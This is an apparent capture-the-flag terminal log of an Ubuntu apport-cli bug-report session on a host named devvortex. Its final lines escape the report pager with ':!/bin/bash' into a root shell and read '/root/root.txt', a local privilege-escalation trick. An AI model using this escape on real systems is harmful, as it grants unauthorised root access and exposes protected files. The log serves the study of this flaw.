*** What kind of problem do you want to report?
Choices:
1: Display (X.org)
2: External or internal storage devices (e. g. USB sticks)
3: Security related problems
4: Sound/audio related problems
5: dist-upgrade
6: installation
7: installer
8: release-upgrade
9: ubuntu-release-upgrader
10: Other problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/9/10/C): 1
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
*** What display problem do you observe?
Choices:
1: I don't know
2: Freezes or hangs during boot or usage
3: Crashes or restarts back to login screen
4: Resolution is incorrect
5: Shows screen corruption
6: Performance is worse than expected
7: Fonts are the wrong size
8: Other display-related problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/C): 2
***
To debug X freezes, please see https://wiki.ubuntu.com/X/Troubleshooting/Freeze
Press any key to continue...
.dpkg-query: no packages found matching xorg
..............
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.4 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
== ApportVersion =================================
2.20.11-0ubuntu27
== Architecture =================================
amd64
== CasperMD5CheckResult =================================
skip
== Date =================================
Sun Feb 11 14:03:35 2024
== DistroRelease =================================
Ubuntu 20.04
== Package =================================
xorg (not installed)
== ProblemType =================================
Bug
== ProcCpuinfoMinimal =================================
processor : 1
vendor_id : AuthenticAMD
cpu family : 25
model : 1
model name : AMD EPYC 7763 64-Core Processor
stepping : 1
microcode : 0xa0011d1
cpu MHz : 2445.405
cache size : 512 KB
physical id : 2
siblings : 1
core id : 0
cpu cores : 1
apicid : 2
initial apicid : 2
fpu : yes
fpu_exception : yes
cpuid level : 16
wp : yes
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 pcid sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw invpcid_single ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 erms invpcid rdseed adx smap clflushopt clwb sha_ni xsaveopt xsavec xsaves clzero arat pku ospke overflow_recov succor
bugs : fxsave_leak sysret_ss_attrs null_seg spectre_v1 spectre_v2 spec_store_bypass
bogomips : 4890.81
TLB size : 2560 4K pages
clflush size : 64
cache_alignment : 64
address sizes : 43 bits physical, 48 bits virtual
power management:
== ProcEnviron =================================
:!/bin/bash
root@devvortex:/home/logan# cat /root/root.txt
REDACTED